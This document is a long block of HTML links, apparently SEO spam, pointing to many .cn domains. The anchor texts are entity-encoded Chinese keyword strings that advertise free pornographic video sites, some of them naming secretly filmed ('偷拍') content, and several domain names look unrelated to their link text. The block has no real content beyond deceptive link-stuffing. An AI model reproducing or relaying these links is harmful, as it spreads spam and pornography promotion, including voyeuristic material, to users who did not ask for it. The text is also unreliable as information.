<a href="http://kqss.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://npnm.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://it4.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hengmeiyingxiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x8349;&#x4E45;&#x4E45;</a>|
<a href="http://daying.net.cn" target="_blank">&#x5728;&#x7EBF;,&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://kkt35.cn" target="_blank">66&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://latextube.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://zhongguangda.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x6DF1;&#x5589;</a>|
<a href="http://aeronautic.cn" target="_blank">&#x5927;&#x80C6;&#x88F8;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tz35.cn" target="_blank">&#x4E9A;&#x6D32;va&#x65E0;&#x7801;va&#x5728;&#x7EBF;va&#x5929;&#x5802;</a>|
<a href="http://feled.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://kelont.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x5C4F;</a>|
<a href="http://zhuanbbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://liveticket.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://wangjunhui.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E94;&#x5341;&#x8DEF;&#x516D;&#x5341;&#x8DEF;av</a>|
<a href="http://idcrc.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;A&#x9ED1;</a>|
<a href="http://sensem.cn" target="_blank">&#x4E00;&#x672C;&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;&#x624B;&#x673A;</a>|
<a href="http://911xiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://rcbearing.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xicx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;</a>|
<a href="http://ggcl888.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nidedian.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://qdamcg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://ym0086.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x65E0;&#x7801;AV</a>|
<a href="http://svbq.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hebsqkf.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hzfangda.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4E71;&#x7801;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://jxcxgd.cn" target="_blank">&#x5927;&#x9999;&#x7F51;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;2020</a>|
<a href="http://baofeng8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bohaiedu.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://qdsuoer.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://symov.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jinhuahui.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C; &#x4E09;&#x7EA7;&#x97E9;&#x56FD; &#x4E09;&#x7EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://li5.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://nr111.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://shuaxue.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://bysbzx.cn" target="_blank">&#x4E2D;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://feled.cn" target="_blank">&#x4E45;&#x4E45;&#x6DF1;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://childworld.cn" target="_blank">&#x8349;&#x8349;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://univ-montp.com.cn" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://mycba.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E9A;&#x6D32;av</a>|
<a href="http://hulijing.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jtylx.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5F71;&#x9662;&#x770B;</a>|
<a href="http://sapphirexining.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5730;&#x5740;www&#x6210;&#x4EBA;</a>|
<a href="http://lichunxian25.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://nolvadex.cn" target="_blank">&#x4E1D;&#x889C;&#x5236;&#x670D;&#x4E9A;&#x6D32;91av</a>|
<a href="http://hulijing.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gylwzx.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ojes.com.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qinyedg.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://rieh.net.cn" target="_blank">&#x9AD8;&#x6F6E;&#x55B7;&#x5439;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://delongtop.cn" target="_blank">&#x871C;&#x81C0;av&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://gztaibo.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;77</a>|
<a href="http://ppzh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5168;&#x9EC4;</a>|
<a href="http://cxjiadian.cn" target="_blank">&#x4EBA;&#x6210;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuyanjiafa.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cabotine.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yidiantong6.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4E00;&#x533A;&#x79FB;&#x52A8;</a>|
<a href="http://meingame.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://oqrp.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jsntf.com.cn" target="_blank">&#x514D;&#x8D39;&#x5927;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://ytnsk.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bnyb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://pt-garnet.cn" target="_blank">&#x5929;&#x5802;v&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x2174;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://sslmy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://ychenshimin.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://glrdm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x8272;&#x5929;&#x9999;</a>|
<a href="http://newswiki.cn" target="_blank">&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x889C;</a>|
<a href="http://holidayinnwuhan.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bookwing.com.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://zsjiaju.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x03B1;v&#x9AD8;&#x6E05;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hengchangxing.cn" target="_blank">97&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://senei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x5DE8;&#x4F5C;av&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://bangqinuo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://cn-baobao.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://qianlanhuanbao.cn" target="_blank">&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whwriter.cn" target="_blank">&#x5929;&#x5929;&#x565C;&#x65E5;&#x65E5;&#x565C;</a>|
<a href="http://stspa.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://forexlife.cn" target="_blank">&#x624B;&#x673A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yyyymy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6709;&#x7801;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xiaoqiangren.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://thgz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://npnm.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x8349;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://abchq.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mengjunsong.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://songyongzhi.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://koacxbdh.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;Av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://xcajuqq.cn" target="_blank">&#x4E9A;&#x6D32;&#x9996;&#x9875;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yyshengli.cn" target="_blank">&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bblnvt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://tanwe.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://muluoy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://hcfazhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;A&#x2164;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://kcejpsuqu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://xcajuqq.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://meiqixuebi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://auto666.com.cn" target="_blank">&#x6DF1;&#x591C;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://71hr.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;&#x6BDB;&#x7247;</a>|
<a href="http://pjcyfl.cn" target="_blank">&#x7CBE;&#x54C1;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://sunchief.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://nbtonghui.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://dsqlxhj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://uoohoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x723D;&#x723D;&#x8272;&#x6B32;&#x5185;&#x5C04;&#x7F51;&#x7AD9;</a>|
<a href="http://yb771.cn" target="_blank">&#x4E45;&#x8349;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://k-lee.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://qyjpj.cn" target="_blank">&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://rcweld.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5408;&#x533A;</a>|
<a href="http://szfbll.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;a&#x2174;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x91CD;&#x53E3;</a>|
<a href="http://ty-wnt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x798F;&#x5229;</a>|
<a href="http://showxf.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://8sfu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://8p6.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;A&#x2164;&#x9662;</a>|
<a href="http://mycn17.cn" target="_blank">&#x5B85;&#x7537;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xudon.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x5361;&#x901A; &#x6E05;&#x7EAF; &#x5236;&#x670D;</a>|
<a href="http://kfdxb.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7272;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://ladywear.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x4E09;&#x533A;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cctzgs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5996;&#x7CBE;</a>|
<a href="http://iboomer.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5BC6;&#x81C0;</a>|
<a href="http://bikerider.cn" target="_blank">&#x521A;&#x4E0A;&#x7684;&#x5904;&#x5973;20p</a>|
<a href="http://hnjinlong.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x7ECF;&#x5178; &#x4E00;&#x533A;</a>|
<a href="http://jinsuilcy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9752;&#x69B4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzhshs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://sales88.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://giovinco.net.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://posuiji126.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jlyqthree.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gzy688.cn" target="_blank">&#x795E;&#x9A6C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;</a>|
<a href="http://shebao12333.cn" target="_blank">1024&#x4F60;&#x61C2;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://wengjinbo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://cheng523.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://qianwancheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://hqqd.cn" target="_blank">&#x6700;&#x5168;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://feileiyuan.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lazybang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yyylt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://jingwah.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x65E5;&#x672C;v&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://netshop8.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://niubi666.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vgjm.cn" target="_blank">&#x4E9A;&#x6D32;Av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hk-fan.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruixin360.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://longxingtian.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x6027;&#x8272;&#x6BDB;&#x7247;
&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://soqin.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://workmates.cn" target="_blank">&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://miud.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jwmycomp.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://gzyage.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x906E;&#x6321;18&#x7981;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
